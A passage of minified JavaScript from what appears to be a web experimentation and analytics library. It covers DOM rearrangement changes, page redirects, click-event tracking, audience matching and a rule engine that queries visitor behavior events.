overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after 